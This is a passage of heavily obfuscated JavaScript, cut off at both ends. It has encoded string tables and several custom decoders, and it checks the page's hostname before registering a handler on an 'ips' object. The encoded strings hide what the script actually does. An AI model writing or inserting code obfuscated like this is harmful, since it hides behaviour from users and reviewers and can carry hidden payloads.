ICf2yC="8zu3[*4H91kG5^dn(F&?E@DVh{mjOsP>LoCI~WK)l],.rNfcUY/6`x+vb#;SeR=iXaT70gZQ\"ptB2ywAJ!_}$<%M|:q",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;MvorMh2(__globalObject=""+(DVu1Opy||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=lC9kh4W[0],__String=lC9kh4W[0],__Array=-lC9kh4W[1]);for(utf8ArrayToStr=lC9kh4W[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var yO73CHa=ICf2yC.indexOf(__globalObject[utf8ArrayToStr]);if(yO73CHa===-lC9kh4W[1])continue;if(__Array<lC9kh4W[0]){__Array=yO73CHa}else{MvorMh2(__Array+=yO73CHa*lC9kh4W[12],__Buffer|=__Array<<__String,__String+=(__Array&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__Uint8Array.push(__Buffer&lC9kh4W[3]),__Buffer>>=lC9kh4W[2],__String-=lC9kh4W[2])}while(__String>lC9kh4W[9]);__Array=-lC9kh4W[1]}}if(__Array>-lC9kh4W[1]){__Uint8Array.push((__Buffer|__Array<<__String)&lC9kh4W[3])}return qdYgrWx(__Uint8Array)}function MJioPi(__globalObject){if(typeof DVu1Opy[__globalObject]===lC9kh4W[5]){return DVu1Opy[__globalObject]=yO73CHa(ICf2yC[__globalObject])}return DVu1Opy[__globalObject]}MvorMh2(DVu1Opy={},ICf2yC=["sQ^H,Jp^s@XO\"QKhr6bYm`qCl;%5)uj,N=!L5vPuE^5kqgqOH&9wH=9`HE#`z","$,OyElrh@;(CgeghzIi27x5;Rd","c5ZvWJRI)^vd7Z@O>tP2FKccqF7{)_PPvSLPbiCu7erkcd%CH&=>UBCu","Q>H1)0*z?5|D=^2KU#:4R)@]Ba_t?dhC(lsHY$8","j++pjK<s[^$9kR)&mQ0/*t~`1v<t9~p)r43","WW\"1WINganz_9}Fl8tB9#eQsdSn0o\"GKdz","ta[>V20fkax2g{_)nnn`uel5oTd;/Wo~rVl4E/5`*","V1Pv|o{]*XWgGuK>(+[s$wF?uiS@7d[K","#V9P\"e0;cb|{G_4","95P[qp>H}X<{fWl>`a(1y~z?3eSY7_2KD+`H","c+ojNJizh^lp)3Hhrt+[","4I{44AO`o+EvWU)>x6ILq`}H#=qZ=;R~;QfY$SVz","4&v1ml8&(nC\"umTPtbROv)o]oeJ9C^:V`43","vat9J`/P)^YIz","}U~s}=!]);<DlQ.m4#?sc08","kmz46y\"PiiNY4*G","a0w`s}A6_1/T;YNjQWh+XU#sXxaZ{YZhu1Bxv_RIBSJ7:[k","U4>OMcUf0+?CIm|]@1WvexQsc9\"Lz","o5Nv/0f5mdO`J3M(4#(wj<PtU&>`m!UCot[k1#*Bg^m","l5o4=$N#W+W2xYnj","00+>R\"oBXe3ughMshe~k2UC5onLj|3","V+Et=y#]Y+6iQZ@l{QU1ZviVz&ck|3k{MEu","@tVo@2)HC1f[z","[t]B_oJ4<?&B@RV]XOl+F`,Xh;5^03xO]Q!+tt*BTe[V~jChIWwH.pPXqEE6z","O.=`UY&~wS@F93H{HiwH","6>H``$qlkdwt!YlKUE%Q?}MFW^d0\"nPh{aoL=\"4Z=9sE*$q]HVA`Sf)i61","==Wt%w`J!nS&S;(CVlPvc)OP4","3@^HIJ@?rd","olgHy}8","xapLk~6^L5I\"C;sV1[2/GvW#Rb/O3_(j5WC6NJ2;M^I\"fR>WaCq9","qbw>TU;fE#CCX3G","I1zP{wdfe=HAz~jV==,6PRRcSSq/TYxl(&dHwU>H85Mz\"3","f4}x8UFg=9h^z(lmo+qy4!|f);F_(jdEz1>O,pE9e=Vk^(>hslmj2vc?5d,","b++vS)!^&ij;s\"3{\"+$QA24Px+ty`SaWI4Ho+WNH1;RdJ3*?@su","UC\"Y=Cv]J5?3T^){>nRt?=pH*?~U6d6C^&VorIT&rb}nK^fm*n%QH!>]|E+J8","g6GkPp|5j=IH}u","^e]\"R)4%ja]@6;.KS=(P=C25Jn:yQS^)","PCPOvCL5H","ktEyL`59E?Zz+{.{y0(oxiaiLTn\"`n/OmW4`6;o]1F#Y3K`j+U@H3C8J%;CUz","Cnz4z!=5%Xl","Y6$mCldu","~1h+Zx*zie7p{~4K|O6x`6B#3e!zMKJjnfUY`y|fa5zjn_~P/UDoeZf&]Fm","4#W>s`4f.dr@?K@lq)R>]i05e9@_%gLPwO=H/Zjc>n/hH/tmT=+H","q=%O;;Ag=&$efYkE=36L[~<HBd","6#;x,I>IC5nW={oWcl14^}piu5","R0:9lpdu","L+14bZziE+oC3/0Kv0;sV`Uf?5JeZ^&lGl6s?!v]Y+{k|3p>uncp:o*xY1",")6xtSA8","4tgvaAzBtd\"ir}RFq3)1#el&ma%/?/F)W+7sPRFz","Sm[t@22`ta@gC{8Pb6ym8e>HF+c@Amf?|U(wsR7B{aEgjQ/ODtBLp29;!1",".=Nt*g{su1%DG/;~T02m`WG{M^oEo\"OP?63","15P2jlj]~+ps|cC&[i`HO","?6sk!QmXSGv[cuXVx8","(6wO5~2hdSipu/ElVmy>WB/l?ewiu*",":d{6u!aV5=s;s(HWnYo4Vw[;_nqD$c[&vQg`4\"cz","rWfOS)Rg&+k0[e7{VfN`?QChFTAn#[","DfujcY,hL@PEI/hIT6AO?#!]lEJYESOISQfHb)Pu,SCU,Wt{yOp4}#%tT5","rCb1=AO%yS3V}u","\"V\"YsQ|l+XJf!hLh&iEk^Ukf:=/g4Wm,Cly/=;2t:aCj5)N)>sxv!vMABG","Csp4:`X5z&","C0n4EQd`_iH^@\"]?N#)`YyH^/?aL@(1>%N{w=CX&aeiT^eI&$UaL7=&u","Q+#L_`#z>TYgf^Q&z.u","t0D>C02f[^","T+6sNY;lciyt&*=h$N\"+i$HzUi6>z","hlc[[%d~F1aTUnY)bSY9.Y9`8nGB<[uV&mZ`e;?xeaFUqg5","XpGymS>?!e)duRoFwZ845vyH#;dFj_%(zlOsw#W#~+V=`ncjw{MO9!%5Hk","hL</9!EhydxiX}W?U>B9Te:H$XMiW(Jls0vOL07]3","@nbpyNJCci!Z;;)WT>Fjp2_tr9(Cen!jRSp9pA>?`#ybz","Jb+pXUw&]=*CK{S]","5lkB#\"B64","&f`xa)?^3X,`9QMIJ>VO#)tllFn=+{jO8.xkp~kX^@C=jmO]bN.y2/8","va1PwvoH2Fv2UUjVp6BLSfH?3?Dvy~@lOa8oeZ7z","]s?s9%V?=S3Bz$X,15BLz$!^N=E3=YMsOe&y+xnz","bFs>D/i]Z;tz8)UjXFoj<`O58nHuz~r)bS(o_N@^z+e","IU)P2Kf`a5","&m$xDg1x~^}x^~vI_Z(o/yH]&n7Zg~ism1BxJ`Kh{adPMZ5","!W~t|`4;&1GRQ;1{u#$sg\"B#kdpp9(#Vx0Sxxbl&Ce,@(noWfm?sE","Rd(4~RA^NxaJ:{0K_6i[A2lh3","=1KOmS<^R9uoJIZhZEes7ti^S9[;>m9?&Wk\"WW]z#==`Sd0>6WG\"s","UQF6b_vsUnB7**3{neGt.I4h35BG={N?EQ+Yxx>s;Sl","Ples_#|fni~gu/TPx0w[QgZf=G=pkm[FBWWHU01!kdV^&Wu~un3LK0<zvX6Hz","TC6L_g>H?X;Tju{OV#vpMQzx:dWvHm%]^iR`9!8","\"N4vVK,`~+\"yqdK?;mx>4/n]mFDWbn@]ml6sz$D;x^",":=CB9e{s.b,dbSo~qO=`oJ9`ySJ7FWH?5z","f05Hs<d`_e2JX}.Kv0H4d","l4,j8$g].SW2BdwmOVD`ithf{d]U&!m~T8","{ll1XvczJ1aGU3O,wb*vS)x]y=}&W(SI#EzP<`k;??>h5cc)?m&j}o|`4","iUGkbZXf)XE\"kRu&}>Z`NY)za5>;DWSF}Zy`Hv+la1~\"c_Fl|U[H","hEUY._IImSSJJIiWr4xHx_mhM^S&o(]?T,z4WcR^:aJe=^4>","?Qg>iCyH85}G#\"~KGY7mSy9`FnHECWQKREEyy27#LiLhJn1m#+c1","AC>Ys<OPo+0yr[xIH[k6jcJ;U@xpV/H{[YJ6k~JtedUb{\"uhuL14{wY?z+Wkz",";lGsfWk`<?:tNRxjN4{jQCjc@^a[jKmOg1`k","[eevE2S<UTEg*(?]{Q|+]J<V;EYI`}#I(Wc`mwr5innvhS6]]sOt6f8","*V<QufoIcnB&](2mq)CBjKluea9Uq!8.","?lFB2t$%P&8wIjmIvUyQsJoI0#tLVd<lVs{4WWWB#Ffg33","}4_9x_(uydWk8Q0hYUE>zA7V35z4<~q(","L+<H=;W^+?!{)K*?~6F\"BU!#AxPH>m:(2Ey/G!YH8@mEz","lQ_sKp=%4","++EC.i>T","Q!$OCqET","y+>iltBT","ArReeqw","B@G2KXdILGeFTuL","C.w/z$#9","4P;^M","2TtXTDQ+}F","]CVt_x7u:OOkh`","!#g/Tv~KWsIJ?","h\"*Vg2>3","5MtHSN}__:","MM=21*Mt>X&wKa","E%`/bb*Khu!X3","3o+m<","0:7;1gmH","o]3IS`3","HohFB","2/_:YH%r","ZQiP","2/_:YHj9i|z",",7oWW9O<Va","1C#,qErN+@&;I:(+).p^hFwj4m5kP","4XhFo1x)_{hw\"84trP","kOf^P\"z~(WH","5Ba1DqQOPEC","*Ht34O2D","M(/?CPu","t&i8qwRv&SD99x","HzUw?U%","y+Lc[cSOzGl","y+LcU>olBJL`w0y4u3",">.&Z~jurxnieTQ_xl8f5Lc`(y/<]3","dM<c}","DcP;QmVVt+","aaB5LNl&;@~\"^hf{Uc*pjIpp:@}\"zCF{m$aA#,dk","aaB5LNl&;@~\"^hf{Uc*p}","&yJc7.SOIn[`k](D5y_p",")/RcNbKJ%l8\"gV","X{q//!m3","5yWN8jDk",";ZRcm|P","NDj,h_P","8W.pCiXfM:~l{wB=(reB5j>6Inl`YCB$)bk","rM.crh$k","|{q/?bEk","8W.pCiXfM:~l{wB=0[~NbbNAPoBezCsKbf:p","4MtHQmmK]gVhD]B$","8W.pCiXfM:~l{wB=_/@,1*>6Inl`YCB$)bk","|8~N$h/_In8\">xg","(psc),1?M\"j+mxL0:3","MMm,=,Gk","6d<cOjxk","guwB^,P",")/@,1*M3","w{<clN;k","^d.cs","MMm,=,ZJ`nb@^j6$^d.cs","AW_psY>6Inl`YC|&Qy_p","3a/HIjeKdG`","uyiN8jV}Cudm3","RBRcNbKJw]3hVqZx[$pZdeP","nZwZ5jP","$znZ}","_}rN4h/_|n5wnyQ$qU@`Eidk,:l[3CIDpa[zV>7O7S\"ers#yMMwZ8,:Jv\"h[}tE4bf~H!bJbzG",">.*p5jq&f","xD}BTdzOMGioNaYDPa7NJMP","@}rNo+F}v\"~\"]WE4bf~H!bP","m$[znb=hMGN%@xT8;%iN7NP","e/@,1*>6Inl`YC|&Y.%B@MP","uyiNeb+k","C$pZ","RBRcNbKJjQSeX*6DK$I5=,P","YdW5!b(({JRqFhf{SP","BBtX~8\"g=HMInUh_7p0(u","_QUQw|x","hT_QD","[Z]E=6lZ+Y7~SDZh]+zkp3|efV","|]s!D",".]|NM;BEJ_*N9|th","W]s!,|soBux+=<Z&DI","KKNfCqwdz[p{ox;EGA","&YsJ/","uHIFVy@HN>w5G/$$?O7bc#!anI_","h(@=p","_Jv]]}+a","$<l~pPfA","KKNfH=&a",".A.w<sx","SmK,$;e%C","g[1Og!JE<@D>=B","n0Y,D","{V#SM~4,","./HJ{o8v","dm>JY9Q8[#khO!jNc^V~aa6}FKTHeEjNFBGtFcdu<5H|SIcmEmCR~",")rhe@3iJ8=&sl_}XCcBtHH%gF$o+L]}XsM<vWW69C@&Z\"^lad{","W&37scKdv:~.hpH!!&iF|6sJ<Dz5;s/|fTS5B","k.HJ","WM=5OK28erm0*","qwxKBE#P$","g5&Iha0G&r=","g575K96","5zBaK9Z,","jj05","WM=5+","wvg5n","h{Dy%EO{3rs&zn{wD31|0]9LYQ","AD9a^7jL`","vjg5?9~GJ8)4=AH(","Of1Ow|2j","XDiOv5;oH\"\"dI","[mFO.3Tj","^uoQV3x","(dtqhCtWu","5|tq|fAjMYa","xd~qP]F","aEOnAgF","lQ[n","_sUbd^B6q+?VZ?","Jx7#6WCmu","[_;^^x}g8Q23|!*lpV0(u","TTqp}vP9","%6Nj&vB(hw+jnNL#","x}v8&yv{q46e^C_`MT",")}y~G+qEQ;p~Iy=B","Eq:HcytV","p4!ac","[d2&[A|p`;c70\"@`","._{(>","mFpAxZ6","FFd&)ZNV","P_[EpyJpQ",")}y~G+`V","/0m}&y`V","@RpAM","\"BJA<,NV","g?*~R","\"BqHvY&V","J}[E.)7{ChXL0\"eB","}T+XiDY","i6;^pN;gBVYt!*:Gu?","&qT@WvJg","YjlfW","|G3<|oGVKHH5EIc0","]d3<@%?XvI","~Q>CV","tKh&)=lKrXOTA%Z~&q3<n%#1PX9T_)#Mg$",":Qh&U_cg","+h:o@%Lg",".h\"C","vh.dV","EST@Rv1Ei>g/Pq","kkM[a,?XS;K;z/I(YkG","8G\"CL}$X,n","ESh<R","opDoM4Jg","[E\"og0\"r;R5S!$>QF*","mPt+F","G#o&!_w{bJ","&;d+","*;o&x0anLv4",":#v}z%P/","u.5,nN5",":sf><","trykE(X*aMn","<$`@@*ZzQ?","uQ|dV@zE","Uzkd#[VE","#Ym{%hqq","C7ZCBiM","9Uf>su(^&FfBkP965q","vz_{qk;[iI:","n{`ju|T>;.5","jke1y,|J","\"3V0[O]","zCv@M>}tC%=aaf","_/~K,@=]h","C?*WsmBo<x4hcydSDUupD","%k.D|7$,F:+nL]m3ugADYj@G@F:","2vD.)Kqx}s#^+*l%Iv!$*gM","R&}yew8k","nxYwqcik","O&.yc@8k","_&;[!3ik","P25BRr\"qpA>7v/CE?21[/);","2vD.)KqxAtFX~Ij1Le/4zq|{}s#^+*<","&/4p9quhVP>{NIC=%E.J:u<O8f\"|rG5",".oQ7E*#rFVX{7H(8sJQc7v0r*.V",",5uI^;M","*v!$kEj{i2t","]X\"o%%5","1:^}|","r#$}d_A{=","`#_}a%(oQtE","HSHg}%nIeVN1eq~mchE3(Hi{Qttao;","*;o&","C+Vu!IasQ&G","`#HgDf(69","#$=8G0\"rzOz1a$\"m","{Rx8^","i+HggzQ/","quHgr","{#Egi_*odDk*d2rX{*","80KgF","?.(&|","h0Kg(%0(fJvwPVjXF*","2.IgF","suOgF","*bz9:4oaV","{r^PW4D[n+h","sSbzzYDKFk","[Er+^0`AQt_a,T]Qw:=GOg4j#obV*","1]=yCY>bxo=+lJ1}~n","hA^6nlWq?/{","#DcE8/YAD6BHH4","t>`(I?Z#>H9AA@","_E4}.N5","Qk>*L9WNJ","u)n`H>S.D&{","Lt6zz.#?<e","c^GUp\"&9",".&sUqgp9","q]x/MP__","wHjwoCK","A.#fecb9","0H:f%f79","J&}/_slgCuv",")ZG}BvjIZ","J&}/_sp9","iAC|","LZzfqgi_","P)ojvCK","oODtlSY\"$hZ","nH/s{\"4l","kIfWZ$C","hRc+2","qE0yCe.(9","P.t+g0\"rzbYicqOK","NX9yna4`J`","_Gqrpf)z","uU@\"","j$jyrf3BK+A!gu+|>Y&[uqTOJt","]X5,,7d/","yH&$m","xtW@E","3:0(+NQ+h","yN%gXO%j_b,}Ci?4v.","&_)MZO\"3","6br~Z","#ufX#Vuv?BBq;*jw","UR07Cd86ZpYEv_CPdN}O11ajipeQ.","ON%gv","q>%g11,","EtZM;","~OwXv","Lsp}/nG3","jAiMId56@","=AdMY10g4HN","f}fXM12kO*})3W%^h?9q11ajipeQ?#q4^LNXz","}|Y}z","/_@~z","9uI|$c.k1(b","*(n`$3#TU","V=f`v","+*},EguAu","Gi;aMoPh","8,*e%)qX","jPuEKms>l>","x?)<c",">9o<mneCW!;","/1/a<nK^w{1sh3@7HL=0nnyQF`:","Q60(f%\"g*@`UP,t#","(BJ8MN=9","+V5aM","07qp0X7u:OOk21gl","sTqp<vRUA","[/Q?D0zP","w3<ZD","0>lL{","%dBj{","Z0#j{","FRSg/3D","bN9$ee<","_8~=i","vF)=oV+,q","@`,`ePD","$b@`{","_%*>g=a1PW",",40_hK~m1lB.%A","OkL_M","6pFYBUn[v","InQ_fF!WiueEL6Ca","Q_U_JFr","`IQ_3","7%}fZ2wTFb","].6p]U#9","Z_;^$DW9","~r8Mh:DoX]X\"!rD^",".mPM%",":gD[O","\"q%,\"[8Lr(Ou)W","$:E<Kd:K{TU+=0F5Ow","V64<O",",5%,h:GO}","JOf,l1Dovuk*.07~CZC<,d/4A[]B80rE6mK&","^=3xO","JOf,Bb}O?u%u~9U^q_5<3I}dcT%+$IK","$mkxV","WWZh],+o#Q%uw","%az}%42]\")","mWr`0","{!$u?",":,W1~_9,JHE]P?KAM@V}EL3hS|tW7[V","mW%14qr>d","T[W1yCOv!)","wnBX=","|S2xT0)SyE","|.;h7fDo\"E","}w)qZOd&N(","uzt[ma%?","+^2xqLQ/nZ","%Wq2iM)j","!($u}qr>KV&U<%8g","Z)M8#U^k5w)IiG@","T*haXN;g%~%Zy*;#","8PM8XN7uA","|~R}!>Q+MIyZuB!E>67","YGwrX","\"XAxz+yst58(U$?aG0RmU*ysEM","haMx/~GS","Na%m#|puZ","a]B=P*ys/v/[^]yY","U,l=T","*3y9X","[hTx[9BJ];X5QC","n*Vmp~*p|oM{G$1bXW","E0gmX","Z6Vm{xNS","n,8rE","wr2rP*c","m^P)T","KT~>2*DKvP3oPQ(mjCkh.EH`#9c\"uY4!pb\"^BF:G:/=&~%XQ66o)J#9az=*\"T;.28O+Zd8a8^W","F}{p3x[`","[!TsLH^G6WEA>b|!$b:>a6l}vPmCQ5wm?mRTBFx;UWx&go<Q1U{p{83}vPmCQ5wm?mLvS&KSFUdkO],[tnos<#*FC","nQE>&87`","Ymp)","qsqR>8Sax(/&U{N!Sm43V#$","|Hy3d8wwgaqji*Og/$","{}x#=o6;i","^6P)RxjM|Ie7U{_l","E.R}1aac,@`UP,t#","GC6(f%g9","<6GX8DF9","k,8T","YfH4xjLN","F9;wx","j,kuh","@1H4dj%@DBNtMf","ppRq)$I&1SQS(tKzFpC","|n7qFj}","5pX4V2RuZB,","~|~342I&jK!Hek,]Yf~352}","`C8T_#e&$5","]nBTh","@1,3d","mcPmRoLN","^,ku3jk/f9}|AcQZhe","mpuqAX\"FbG","qf8T","efuq;jVIU_H","0p_4E2nN",".{ku22}","s0x4@","/pc48X+FD","(QJ+L|gu#5i","M*MR+|ZndV}td?8csriDgMhp#55LuA","2Au/","2Au/1TLZl^7","pcDwmjk/E!EsVck]","hO#xOx5ftz","PkRJ^(g3if(KNkgCuVW6l%:Q",":PEB=$v!u","Pm9J#%/H}W}X2m/D","lo;Jr","k*EBB}YQ","`TEBH","lPaBk@pQ","t$Y#B|kQ","J%AB3","S[vZh","C%ABv0%v$)zMGn_p35","t[fB3","@aU?[|e","hPO?G`*fVdH+9g","1p/,00e","Xqr?h","3BD|^T`~\"","d*+*#%e","DGd*3","qOa6w@;OifMU:3ODaihZ|0%vp~|d9IHpBmvZg$T3u","4a`6#%/H9","Coj*t","`a%x]+[vu","so0bH,/a)G<Mw}\"Y","{=2H6^~L","Dz3P.9/7Vc#","qs0bl","NZ3Py*dZ1T$~cljIDz3P.9`hTT&>|W*H","_O/Ra","HjPV(m|jn","<,lcn0ufn","VU=Zew;TF",".dW3.kG","pqjNOyi1","1pecc8&Q","4U[@WpSOc+cJLUSn",")4Aj6HG:{=O;[x","451@g,xMm:,bd5xt~{+CBpfz","g6BWM","..ajrj/mJwDHnNL#n|6p3","d&O+3LB(B","2.6p3","#Cw/u","/nY6v\"{/FOwtOq(Le4G%g9P/wk","!XKZbFrD.","Myy`#uPo.","VBGJK",">KHWZOI>PGh5Gx}V7++","lDh?D?^T<a","x(:W).H2AGv*#KvQKsgdmWw>Rjz*_i",">KHWZOI>PGh5Gx}V7+QY1e$>h]","lxDWB;WEVasP^","FB>Yp902","PtpWl","lDh?D?D2","PtpWVOI>)Gtzo5SZ>_+","tD1Y$/)DLTq*jK#0QBTdOPM!LT+2Bv)#~62","FB=hK","tD1Y$/o1PG:E:xkV.1r+Q.~%Vqp5#vS","L}OZn","/nY6v\"{/FOwtOq(Le44","Qqy6}2Zp;OKt.3","qMN6BRYxbO=aUn=GnTlsE67/_z~ah;","[}fwn","Xyg%PiBy]p@aznUSG}ps\"F`K]p4x}=BU8Wx","FXH6Q","Xyg%Pir)","qMEs\"FHx","::gsOWLx","&UAQqW1x","2:k(3%.?","o_&p\"8=9","j@0(u","GC;8JZ\"gRQH^I*3l_:_=(","OT0([6z?","S^Hjb0iL5w\"J%!Zg%6[/","?zYCA,D"]);function MSj8CtA(){var DVu1Opy=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],ICf2yC,__globalObject,__TextDecoder;MvorMh2(ICf2yC=void 0,__globalObject=[]);try{MvorMh2(ICf2yC=Object,__globalObject[lC9kh4W[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}iNsFaMo:for(__TextDecoder=lC9kh4W[0];__TextDecoder<DVu1Opy[lC9kh4W[4]];__TextDecoder++)try{var __Buffer;ICf2yC=DVu1Opy[__TextDecoder]();for(__Buffer=lC9kh4W[0];__Buffer<__globalObject[lC9kh4W[4]];__Buffer++)if(typeof ICf2yC[__globalObject[__Buffer]]===lC9kh4W[5])continue iNsFaMo;return ICf2yC}catch(__Uint8Array){}return ICf2yC||this}MvorMh2(__globalObject=MSj8CtA()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var DVu1Opy=new __Array(lC9kh4W[23]),ICf2yC,__globalObject;MvorMh2(ICf2yC=__String[lC9kh4W[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;MvorMh2(__Buffer=void 0,__Array=__TextDecoder[lC9kh4W[4]],__globalObject[lC9kh4W[4]]=lC9kh4W[0]);for(utf8ArrayToStr=lC9kh4W[0];utf8ArrayToStr<__Array;){MvorMh2(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=lC9kh4W[22]?__Uint8Array=__Buffer:__Buffer<=lC9kh4W[29]?__Uint8Array=(__Buffer&lC9kh4W[48])<<lC9kh4W[7]|__TextDecoder[utf8ArrayToStr++]&lC9kh4W[6]:__Buffer<=lC9kh4W[32]?__Uint8Array=(__Buffer&lC9kh4W[50])<<lC9kh4W[10]|(__TextDecoder[utf8ArrayToStr++]&lC9kh4W[6])<<lC9kh4W[7]|__TextDecoder[utf8ArrayToStr++]&lC9kh4W[6]:__String[lC9kh4W[8]]?__Uint8Array=(__Buffer&lC9kh4W[9])<<lC9kh4W[52]|(__TextDecoder[utf8ArrayToStr++]&lC9kh4W[6])<<lC9kh4W[10]|(__TextDecoder[utf8ArrayToStr++]&lC9kh4W[6])<<lC9kh4W[7]|__TextDecoder[utf8ArrayToStr++]&lC9kh4W[6]:(__Uint8Array=lC9kh4W[6],utf8ArrayToStr+=lC9kh4W[87]),__globalObject[lC9kh4W[11]](DVu1Opy[__Uint8Array]||(DVu1Opy[__Uint8Array]=ICf2yC(__Uint8Array))))}return __globalObject.join("")}}());function qdYgrWx(DVu1Opy){return typeof __TextDecoder!==lC9kh4W[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(DVu1Opy)):typeof __Buffer!==lC9kh4W[5]&&__Buffer?__Buffer.from(DVu1Opy).toString("utf-8"):utf8ArrayToStr(DVu1Opy)}function FvHRv8Q(){}function nv4U7N(__globalObject,__TextDecoder=lC9kh4W[1]){function __Uint8Array(__globalObject){var __TextDecoder="wbTRrxvUzOAKL0h+&=(<>%*y4;B^WkICeV}8dso,YnH@DJEQF|p!Pg2[f#m.:uc3{G\"N9j1q$]X6ZilS`tMa7)/5?_~",__Uint8Array,__Buffer,DVu1Opy,ICf2yC,__String,__Array,utf8ArrayToStr;MvorMh2(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,DVu1Opy=[],ICf2yC=lC9kh4W[0],__String=lC9kh4W[0],__Array=-lC9kh4W[1]);for(utf8ArrayToStr=lC9kh4W[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var yO73CHa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(yO73CHa===-lC9kh4W[1])continue;if(__Array<lC9kh4W[0]){__Array=yO73CHa}else{MvorMh2(__Array+=yO73CHa*lC9kh4W[12],ICf2yC|=__Array<<__String,__String+=(__Array&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(DVu1Opy.push(ICf2yC&lC9kh4W[3]),ICf2yC>>=lC9kh4W[2],__String-=lC9kh4W[2])}while(__String>lC9kh4W[9]);__Array=-lC9kh4W[1]}}if(__Array>-lC9kh4W[1]){DVu1Opy.push((ICf2yC|__Array<<__String)&lC9kh4W[3])}return qdYgrWx(DVu1Opy)}function __Buffer(__globalObject){if(typeof DVu1Opy[__globalObject]===lC9kh4W[5]){return DVu1Opy[__globalObject]=__Uint8Array(ICf2yC[__globalObject])}return DVu1Opy[__globalObject]}Object[__Buffer(98)+__Buffer(99)+"ty"](__globalObject,__Buffer(lC9kh4W[86]),{[__Buffer(101)]:__TextDecoder,[__Buffer(102)]:lC9kh4W[21]});return __globalObject}function MvorMh2(){MvorMh2=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="Y?97B`hA(/}&:R@T1OsmFr5)guC3M2+XpfPl]_GE#c|.{zeUW!=6J^ta[V\"~*,QHwI<q>KZNoyvkj8%i$Dx0;L4Sndb",__Uint8Array,__Buffer,__String,DVu1Opy,ICf2yC,__Array,utf8ArrayToStr;MvorMh2(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],DVu1Opy=lC9kh4W[0],ICf2yC=lC9kh4W[0],__Array=-lC9kh4W[1]);for(utf8ArrayToStr=lC9kh4W[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var yO73CHa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(yO73CHa===-lC9kh4W[1])continue;if(__Array<lC9kh4W[0]){__Array=yO73CHa}else{MvorMh2(__Array+=yO73CHa*lC9kh4W[12],DVu1Opy|=__Array<<ICf2yC,ICf2yC+=(__Array&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(DVu1Opy&lC9kh4W[3]),DVu1Opy>>=lC9kh4W[2],ICf2yC-=lC9kh4W[2])}while(ICf2yC>lC9kh4W[9]);__Array=-lC9kh4W[1]}}if(__Array>-lC9kh4W[1]){__String.push((DVu1Opy|__Array<<ICf2yC)&lC9kh4W[3])}return qdYgrWx(__String)}function __String(__globalObject){if(typeof DVu1Opy[__globalObject]===lC9kh4W[5]){return DVu1Opy[__globalObject]=__Buffer(ICf2yC[__globalObject])}return DVu1Opy[__globalObject]}ips[__String(103)+__String(104)][__String(105)](__String(106),{[__String(107)]:function(){function __globalObject(__globalObject){var __TextDecoder="P3kUaVfFpZH<WtgyQ:uJG=I8&}zs~AO5cTD0r{x4$KdMv[+hEC;.`/BmX%lL7]S@n\"oRi9|jwe2_,NY>?b!*q6()^#1",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,yO73CHa,MJioPi;MvorMh2(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=lC9kh4W[0],utf8ArrayToStr=lC9kh4W[0],yO73CHa=-lC9kh4W[1]);for(MJioPi=lC9kh4W[0];MJioPi<__Buffer;MJioPi++){var DVu1Opy=__TextDecoder.indexOf(__Uint8Array[MJioPi]);if(DVu1Opy===-lC9kh4W[1])continue;if(yO73CHa<lC9kh4W[0]){yO73CHa=DVu1Opy}else{MvorMh2(yO73CHa+=DVu1Opy*lC9kh4W[12],__Array|=yO73CHa<<utf8ArrayToStr,utf8ArrayToStr+=(yO73CHa&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(__Array&lC9kh4W[3]),__Array>>=lC9kh4W[2],utf8ArrayToStr-=lC9kh4W[2])}while(utf8ArrayToStr>lC9kh4W[9]);yO73CHa=-lC9kh4W[1]}}if(yO73CHa>-lC9kh4W[1]){__String.push((__Array|yO73CHa<<utf8ArrayToStr)&lC9kh4W[3])}return qdYgrWx(__String)}function __TextDecoder(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__globalObject(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}if(__TextDecoder(108)in FvHRv8Q){__Uint8Array()}function __Uint8Array(){}let __Buffer=location[__TextDecoder(109)][__TextDecoder(110)]();if(__Buffer[__TextDecoder(111)](__TextDecoder(112))){function __String(__globalObject){var __TextDecoder="%WHk6{X9AoD]fE|>lOiPI@BG~,y?8Mu4&e5zpY`RnQx}_qsC+;3vV.j7#=(Tmht$J/bFSNrUaZdLw)K12*cg^[<:0\"!",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,yO73CHa,MJioPi;MvorMh2(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=lC9kh4W[0],utf8ArrayToStr=lC9kh4W[0],yO73CHa=-lC9kh4W[1]);for(MJioPi=lC9kh4W[0];MJioPi<__Buffer;MJioPi++){var 